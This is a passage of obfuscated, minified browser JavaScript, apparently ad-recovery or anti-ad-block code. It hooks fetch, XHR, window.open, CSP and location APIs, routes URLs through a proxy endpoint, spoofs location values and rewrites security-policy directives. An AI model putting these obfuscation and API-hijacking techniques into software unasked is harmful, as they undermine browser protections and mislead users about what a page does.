n=i.A[t(1225)](o)[t(3267)][t(1225)][t(271)](this);return(0,e.EW)(n[t(1200)][t(2691)])}catch(t){}return!1})),Jt(o,l(910),l(3269),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),i.A[a(1225)](o)[a(320)][a(271)](o,t,{method:a(2209),keepalive:!0,body:s,mode:a(1837)}),!0}),(function(){return arguments[l(429)]>0})),Jt(o,l(3780),l(3472),(function(t){const e=l,n=(()=>{const e=a2y;if(!(t instanceof o[e(1306)]))return"";const n=i.A[e(1225)](o)[e(274)][e(1225)][e(271)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof o[e(1034)]){const n=i.A[e(1225)](o)[e(1750)][e(1225)][e(271)](t);i.A[e(1225)](o)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(3471)]&&t[e(1431)](e(2566))&&xt(o,t[e(2566)]),i.A[e(1225)](o)[e(2744)][e(271)](this,t)})),Jt(o,l(3780),l(3476),(function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof o[e(1034)]){const n=i.A[e(1225)](o)[e(1750)][e(1225)][e(271)](t);return i.A[e(1225)](o)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1225)](o)[e(3766)][e(271)](this,t,...s)}return i.A[e(1225)](o)[e(3766)][e(271)](this,t,...s)})),Qt(o,l(3780),l(1467),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(1750)][t(1225)][t(271)](this,...n);return this instanceof o[t(1306)]&&t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(429)]<=0?void 0:arguments[0];return this instanceof o[t(1306)]&&t(850)===this[t(3227)][t(3808)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1225)](o)[t(1750)][t(2675)][t(271)](this,e)}}),Qt(o,l(3780),l(2996),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(1070)][t(1225)][t(3944)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Qt(o,l(480),l(2566),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a}});const p=[l(900),l(3488),l(1945),l(934),l(2755),l(2109),l(1224),l(1267),l(1339),l(3030),l(1779),l(939),l(2909),l(2716)][l(881)]((t=>"."+t+"/"));Qt(o,l(3969),l(2166),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(1826)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2260)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2260)](c)||p[t(3743)]((e=>c[t(1666)](e)))||c[t(2188)](t(803))>=0)&&(a=0),a}}),Qt(o,l(3969),l(3955),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3131)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](o)[t(2320)][t(1225)][t(271)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(2280)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2260)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2260)](c)||p[t(3743)]((e=>c[t(1666)](e)))||c[t(2188)](t(803))>=0)&&(a=0),a}}),Jt(o,l(2347),l(3406),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(1225)](o)[e(1163)][e(271)](this,n)}));const g=[l(2105),l(3503),l(1849),l(1254)];Jt(o,l(2638),l(2260),(function(t){const e=l;return!!It(t,new URL(n.A[e(3950)])[e(2635)])||i.A[e(1225)](o)[e(848)][e(271)](this,t)}),(function(t){const e=l;return e(1857)!==this[e(1046)]&&e(2737)!==this[e(1046)]&&!!g[e(3743)]((t=>It(this[e(1046)],t)))})),Jt(o,l(2638),l(1979),(function(t){const n=l,r=(0,e.sH)(t)[n(2280)];return i.A[n(1225)](o)[n(276)][n(271)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1643)])&&!(r(390)!=typeof t||!t[r(968)](r(656))&&!t[r(968)](r(2122))||!(0,e.EW)(t))})),Qt(o,l(476),l(563),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(2949)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(704),l(916),(function(t,s){const a=l,c=t[a(3203)](),u=(()=>{const t=a;if(c[t(968)](t(656))||c[t(968)](t(2122)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3334)],endpoint:n.A[t(3950)]});{const s=i.A[t(1225)](o)[t(1070)][t(1225)][t(3944)](o[t(588)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3334)],baseUrl:s,endpoint:n.A[t(3950)]})}})();return i.A[a(1225)](o)[a(482)][a(271)](this,u,s)})),Jt(o,l(2499),l(3819),(function(t,r){const s=l;try{const a=new(o[s(3615)])(n.A[s(3950)])[s(2635)];if(s(1195)===t[s(3203)]()&&"\n"===r&&this[s(473)](a)&&(0,e.EW)(o[s(1200)][s(2691)])){const n=new(o[s(3615)])((0,e.sH)(o[s(1200)][s(2691)])[s(2280)]);if((s(1211)===n[s(2635)]||s(3106)===n[s(2635)])&&n[s(3335)][s(968)](s(3188))&&n[s(3335)][s(473)](s(491))){const e=i.A[s(1225)](o)[s(891)][s(271)](this,t,r);return i.A[s(1225)](o)[s(891)][s(271)](e,a,n[s(2635)])}}}catch(e){return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(2280)];return i.A[s(1225)](o)[s(891)][s(271)](n,t,r)}return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}catch(e){return i.A[s(1225)](o)[s(891)][s(271)](this,t,r)}}),(function(t,r){const i=l;try{if(i(390)==typeof this&&(this[i(968)](i(656))||this[i(968)](i(2122)))&&e.ht[i(3743)]((t=>It(this,"/"[i(2456)](t,"/")))))return!0;if(i(1195)===t[i(3203)]()&&"\n"===r&&i(390)==typeof this&&this[i(473)](new(o[i(3615)])(n.A[i(3950)])[i(2635)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3011),l(2873),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(429)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(3324)][n(473)](n(1136))||r[n(3324)][n(473)](n(2598)))&&(c[n(1666)](n(391))||c[n(1666)](n(3833)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2234)];)try{r=e[t(2843)][t(588)],e=e[t(2843)][t(1600)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2873)][n(271)](t,c,e,...h)}e=oe(a,e,u);const m=w(c);if(n(2124)===m||n(3304)===m){const t=new URL(c)[n(2503)][n(1225)](n(1156));!function(t,e,r,o,i){const s=n;F(t,s(272),(arguments[s(429)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2675)](s(2746),e)[s(2675)](s(3982),r)[s(2675)](s(2628),o)[s(2675)](s(3370),i[s(3203)]()))}(r,window[n(2840)],n(694),null!=t?t:"",n(3304)===m)}const p=i.A[n(1225)](o)[n(320)][n(271)](this,a,e,...h);if(m){const t=await p,e=await t[n(1706)]()[n(1686)]();return s.A[n(1895)](n(2076)[n(2456)](m,")"),c,e),t}return p})),Jt(o,l(3011),l(2696),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(1266));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(429)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1225)](o)[n(1772)][n(271)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3011),l(334),{get:function(){const t=l;for(var e,n=arguments[t(429)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1225)](o)[t(408)],d=(null===(e=c[t(1225)])||void 0===e?void 0:e[t(271)](this,...s))||c[t(1612)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(390)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(3993)==typeof c)return i.A[a(1225)](o)[a(2586)][a(271)](c[a(2331)])[a(1666)](a(1655))?c[a(2331)](e):c;if(!Bt(c))return c;if(c&&c[a(3011)]&&c instanceof c[a(3011)]&&c[a(1898)]){const t=c[a(1898)][a(1344)](a(2187));t&&a(3102)!==t&&a(2379)!==t&&!t[a(968)](a(3290))||(c[a(2454)]||(c[a(2454)]=!0,Y(c[a(1600)]),lt(c[a(1600)]),h[a(3109)](c[a(1600)])),Ft(c[a(1600)]),qt(r,c[a(1600)]))}return c}})}}),Qt(o,l(3011),l(2566),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1225)](o)[t(1662)][t(1225)][t(271)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(1662)][e(2675)][e(271)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(3670),l(976),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(2978)][t(1225)][t(271)](this,...n)},set:function(s){const a=l;if(a(2141)===i.A[a(1225)](o)[a(3055)][a(1225)][a(271)](this)[a(3808)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(263)[i(2456)](r));if(!o||0===o[i(429)])return;const s=function(t){const e=i;return t[e(2556)](",")[e(881)]((t=>t[e(1107)]()))[e(358)]((t=>t[e(429)]>0))[e(881)](mt)}(o);if(0===s[i(429)])return;const a=s[i(881)]((t=>function(t,r){const o=i,s={directives:Object[o(3559)](Object[o(2273)](r[o(2667)])[o(881)]((r=>{let[o,i]=r;const s=function(r){const o=a2y,i={"frame-ancestors":function(n){const r=a2y;return(0,e.Vp)(t)&&t[r(1713)]?[r(2122)+t[r(3324)]]:n[r(881)]((e=>wt(t,e)))},"block-all-mixed-content":function(t){const e=a2y;return n.A[e(1895)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(473)](o(2754))?e=>(n.A[o(1895)]?e[o(881)]((t=>o(2671)===t?o(3507):t)):[...e])[o(881)]((e=>wt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(358)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(812)](s[o(2667)])[o(429)]?null:s}(r,t)))[i(358)]((t=>null!=t)),c=a[i(881)](yt)[i(1596)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(881)](gt)[e(3779)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1194)])&&void 0!==c?c:""}i.A[a(1225)](o)[a(2978)][a(2675)][a(271)](this,s)}}),Jt(o,l(3011),l(307),(function(t,s,a){const c=l;if(a){const t=a[c(2556)](",")[c(881)]((t=>{const e=c;if(t[e(1666)](e(1006))){const n=t[e(2556)]("=")[1];return e(1006)[e(2456)](_t(r,n,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])))}return t}));a=t[c(3779)](",")}if([c(2379)][c(1666)](t)){const l=i.A[c(1225)](o)[c(335)][c(271)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(1200)===s?new Proxy(t[u(1200)],{set:function(t,s,c){const d=u;if(d(2691)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1691)],baseUrl:i.A[d(1225)](o)[d(1070)][d(1225)][d(3944)](o[d(588)]),endpoint:n.A[d(3950)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(390)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1691)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(948)]}}));let d=o;for(;J(d,c(1080),c(574),{url:t,target:s,windowFeatures:a,name:o[c(2566)]}),d!==o[c(2234)];)d=d[c(2843)][c(1600)];return o}));const y={gpt:l(2067),gpt_limited:l(3221),adsense:l(785),aps:l(3591),prebid_sovrn:l(1737),prebid_sharethrough:l(3931),prebid_yieldmo:l(1193),prebid_triplelift:l(999),prebid_minutemedia:l(3264),prebid_kueezrtb:l(1155),prebid_vidazoo:l(2460),prebid_adagio:l(886),prebid_onetag:l(1264),prebid_criteo:l(1052),prebid_appnexus:l(2810),prebid_adtelligent:l(766),prebid_rubicon:l(3223),prebid_smartadserver:l(2315),prebid_nextmillennium:l(3745),prebid_trustedstack:l(2155),prebid_orbidder:l(928),prebid_grid_criteo:l(3732),prebid_visx:l(1749),prebid_equativ:l(2487),prebid_pubmatic:l(1685),prebid_yieldlab:l(2108)};function w(t){const e=l;for(const n in y)if(y[n]&&t[e(968)](y[n]))return n;return""}var b;Jt(o,l(2061),l(307),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),{additionalHeaders:f,url:m}=ne(o,0,c(390)==typeof a?(0,e.Xz)(a,h):a);c(390)==typeof(a=c(390)==typeof a?m[c(2691)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:h,endpoint:n.A[c(3950)]}))):a instanceof o[c(3615)]&&(d=w(a[c(2691)]),(0,e.EW)(a[c(2691)])||((a=new(o[c(3615)])(a))[c(2691)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2691)],kind:e.MN[c(3334)],baseUrl:h,endpoint:n.A[c(3950)]}))),d&&i.A[c(1225)](o)[c(2278)][c(271)](this,c(2601),(()=>{const t=c;4===this[t(2625)]&&s.A[t(1895)](t(2076)[t(2456)](d,")"),u,this[t(2642)])}));for(var p=arguments[c(429)],g=new Array(p>2?p-2:0),y=2;y<p;y++)g[y-2]=arguments[y];const b=i.A[c(1225)](o)[c(1537)][c(271)](this,t,a,...g);for(const[t,e]of Object[c(2273)](f))this[c(3704)](c(2203)[c(2456)](t),Vt(e));return b})),Qt(o,l(2061),l(2358),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(396)][t(1225)][t(271)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(2061),l(947),(function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3189)][t(271)](this,...n)})),Jt(o,l(2774),l(3784),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]})),i.A[c(1225)](o)[c(3132)][c(271)](this,t,s,a)})),Zt(o,l(2543),(function(t,e,n){const s=l,a=e&&e[s(1666)](s(3603))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1225)](o)[s(2543)])(t,a,n)})),Zt(o,l(1642),(function(t,s){const a=l;return t?new(i.A[a(1225)](o)[a(1642)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),s):new(i.A[a(1225)](o)[a(1642)])(t,s)})),o[l(2694)]=Xt(o,l(1600),l(1200),{get:function(t,n){const r=l,i=o[r(1200)][n];if(r(390)==typeof n&&[r(2691),r(1335),r(2635),r(948),r(2636),r(2650),r(1946),r(1167),r(3335)][r(1666)](n)){const t=o[r(1200)][r(2691)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t)[n]||i[n]}return r(2912)===n?o[r(1200)][n]:r(3203)===n?function(){const t=r,n=o[t(1200)][t(2691)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2280)]:n}:r(3993)==typeof i?i[r(2331)](o[r(1200)]):i},set:function(t,e,n){return o[l(1200)][e]=n,!0}}),o[l(588)][l(2694)]=Xt(o,l(588),l(1200),{get:function(t,n){const r=l,i=o[r(588)][r(1200)][n];if(r(390)==typeof n&&[r(2691),r(1335),r(2635),r(948),r(2636),r(2650),r(1946),r(1167),r(3335)][r(1666)](n)){const t=o[r(588)][r(1200)][r(2691)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t)[n]}return r(2912)===n?o[r(588)][r(1200)][n]:r(3203)===n?function(){const t=r,n=o[t(588)][t(1200)][t(2691)];return(0,e.EW)(n)?(0,e.sH)(n)[t(2280)]:n}:r(3993)==typeof i?i[r(2331)](o[r(588)][r(1200)]):i},set:function(t,e,n){const r=l;return o[r(588)][r(1200)][e]=n,!0}}),o[l(879)]=Xt(o,l(1600),l(2843),(b=o,{get:function(t,e){const n=l;if(n(879)===e)return b[n(2843)][n(2843)]===b[n(2843)]?b[n(879)]:b[n(2843)][n(2843)];if(n(2694)===e)return b[n(2843)][n(1200)];const r=b[n(2843)][e];return n(3326)===e?function(t,e){const r=n;for(var o=arguments[r(429)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(2843)][r(3326)](t,"*",...i)}:n(3993)==typeof r&&r[n(2331)][n(3203)]()[n(1666)](n(1655))?r[n(2331)](b[n(2843)]):r},set:function(t,e,n){return b[l(2843)][e]=n,!0}})),Object[l(3953)](o)[l(2985)]((t=>{const e=l;try{if(!t[e(968)](e(3810))||!t[e(473)](e(1306)))return;const n=[e(1966),e(1214)];for(const r of n){const n=o[e(3765)][e(3193)](o[t][e(4003)],r);n&&o[e(3765)][e(3359)](o[t][e(4003)],r,{get:function(){const t=e;for(var r=arguments[t(429)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1225)][t(271)](this,...o);return t(390)==typeof s&&s[t(968)](t(2301))&&(s=s[t(1716)](3)),s},set:function(t){const r=e;r(390)!=typeof t&&r(724)!=typeof t||(t=r(2301)+t);const o=n[r(1225)][r(271)](this);for(var i=arguments[r(429)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2675)][r(271)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let a=arguments[i(429)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(429)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1225)]&&Yt[l(271)](this,e,n,r,a,null,null))return o[l(1225)][l(271)](t,t,c,...d);{const t=e[n][r][c];return l(3993)==typeof t?t[l(2331)](e[n][r]):t}}catch(t){s.A[l(1895)](l(2592)+n+"."+r+"."+c[l(3203)](),t[l(3815)]);const o=e[n][r][c];return l(3993)==typeof o?o[l(2331)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(429)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2675)]&&Yt[u(271)](this,e,n,r,a,null,null)?o[u(2675)][u(271)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1895)](u(3418)+n+"."+r+"."+c[u(3203)]()+"="+l[u(3203)](),t[u(3815)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(429)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(4003)]&&(e[n]=function(){const t=o;for(var c=arguments[t(429)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(271)](this,e,n,t(3633),a,null,null,...l)?r[t(271)](this,...l):new(i.A[t(1225)](e)[n])(...l)}catch(r){return s.A[t(1895)](t(3071)+n+t(1203),r[t(3815)],...l),new(i.A[t(1225)](e)[n])(...l)}},Object[o(3359)](e[n],o(2566),{value:n}),Object[o(3359)](e[n],o(854),{value:!0}),e[n][o(4003)]=i.A[o(1225)](e)[n+o(1782)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(429)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1225)](e)[n+"_"+r])return;const u=a(1600)===n[a(3808)]()?e:a(588)===n?e[a(588)]:a(514)===n?e[a(514)]:e[n][a(4003)],d=function(){const t=a;for(var u=arguments[t(429)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(271)](this,e,n,r,c,null,null,...d)?o[t(271)](this,...d):i.A[t(1225)](e)[n+"_"+r][t(271)](this,...d)}catch(o){if(l[t(4005)])throw o;return t(514)!==n&&s.A[t(1895)](t(3071)+n+"."+r,o[t(3815)],...d),i.A[t(1225)](e)[n+"_"+r][t(271)](this,...d)}};Object[a(3359)](d,a(2566),{value:r}),Object[a(3359)](d,a(854),{value:!0}),e===top&&Object[a(3359)](d,a(3203),{value:function(){const t=a;return i.A[t(1225)](e)[n+"_"+r][t(3203)]()}});const h=Object[a(3193)](u,r);if(h){const t={...h,value:d};delete t[a(1225)],delete t[a(2675)],Object[a(3359)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(429)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1225)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(429)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1225)]&&Yt[t(271)](this,e,n,r,c,null,null,...u)?o[t(1225)][t(271)](this,...u):i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...u)}catch(o){return s.A[t(1895)](t(3467)+n+"."+r+t(3161),o[t(3815)],...u),i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...u)}};Object[a(3359)](l,a(2566),{value:a(1651)+r}),Object[a(3359)](l,a(854),{value:!0});const u=function(){const t=a;for(var l=arguments[t(429)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2675)]&&Yt[t(271)](this,e,n,r,c,null,null,...u)?o[t(2675)][t(271)](this,...u):i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...u)}catch(o){s.A[t(1895)](t(3467)+n+"."+r+t(2054),o[t(3815)],...u),i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...u)}};Object[a(3359)](u,a(2566),{value:a(1001)+r}),Object[a(3359)](u,a(854),{value:!0}),e[a(3765)][a(3359)](a(1600)===n[a(3808)]()?e:e[n][a(4003)],r,{get:l,set:u})},Gt=function(e,n,r,o,a){const c=t;let l=arguments[c(429)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1225)](e)[n+"_"+r]&&e[c(3765)][c(3359)](e[n][c(4003)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(429)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1225)](e)[n+"_"+r][t(1225)][t(271)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(271)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1225)];p&&(m[t(1225)]=function(e,o){const i=t;try{for(var c=arguments[i(429)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(271)](a,e,o,...l)}catch(t){return s.A[i(1895)](i(2592)+n+"."+r+"."+o[i(3203)](),t[i(3815)]),e[o]}});const g=o[t(2675)];g&&(m[t(2675)]=function(e,o,i){const c=t;try{for(var l=arguments[c(429)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(271)](a,e,o,i,...u)}catch(t){return s.A[c(1895)](c(3418)+n+"."+r+"."+o[c(3203)]()+"="+i,t[c(3815)]),e[o]=i,!0}});const y=o[t(773)];y&&(m[t(773)]=function(e){return y[t(271)](e,e)});const w=o[t(3193)];return w&&(m[t(3193)]=function(e,n){return w[t(271)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1225)](e)[n+"_"+r][t(2675)])return!0;for(var o=arguments[t(429)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Yt[t(271)](this,e,n,r,l,null,null,...s)?a[t(271)](this,...s):i.A[t(1225)](e)[n+"_"+r][t(2675)][t(271)](this,...s)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(429)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(271)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(3102)===o||i(2379)===o||o[i(968)](i(3290))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(2280)]:o,s[i(2691)]);if(t&&a[i(948)]===s[i(948)])return!0;try{if(i(2379)===r[i(1200)][i(2691)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1200)][r(2691)],i=new(n[r(3615)])((0,e.EW)(t)?(0,e.sH)(t)[r(2280)]:t);if(r(556)!==i[r(948)])return i}catch(t){break}if(o===o[r(2843)])break;o=o[r(2843)]}s.A[r(507)](r(683),n)};function te(e,n){const r=t;return n instanceof e[r(3441)]&&n[r(3233)]instanceof e[r(2078)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(1531));if(s instanceof r[a(3441)]){const t=s[a(563)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(3615)])(s[a(563)]));return{protectedInput:new(r[a(3441)])((0,e.Wq)({protectUrlContext:o,url:c[a(2691)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(3615)]){const t=s[a(2691)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2691)],kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),endpoint:n.A[a(3950)]});return{protectedInput:new(r[a(3615)])(u),originalUrl:t,additionalHeaders:c}}if(a(390)==typeof s){const t=s,c=i.A[a(1225)](r)[a(1070)][a(1225)][a(3944)](r[a(588)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2691)],kind:e.MN[a(3334)],baseUrl:c,endpoint:n.A[a(3950)]}),originalUrl:t,additionalHeaders:l}}return console[a(2725)](a(1182),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(3615)])(r);if((o(3348)===s[o(2635)]||o(794)===s[o(2635)])&&o(312)===s[o(3335)]){const t=s[o(2503)][o(1225)](o(278));null!==t&&(s[o(2503)][o(1313)](o(278)),i[o(278)]=t);const e=s[o(2503)][o(1225)](o(892));null!==e&&(s[o(2503)][o(1313)](o(892)),i[o(892)]=e);const n=s[o(2691)][o(429)],r=s[o(2503)][o(1225)](o(2268));n>=5e3&&r&&r[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(2268)),i[o(2268)]=r);const a=s[o(2503)][o(1225)](o(2890));n>=5e3&&a&&a[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(2890)),i[o(2890)]=a);const c=s[o(2503)][o(1225)](o(1703));n>=5e3&&c&&c[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(1703)),i[o(1703)]=c);const l=s[o(2503)][o(1225)](o(3111));n>=5e3&&l&&l[o(429)]>=1e3&&(s[o(2503)][o(1313)](o(3111)),i[o(3111)]=l);const 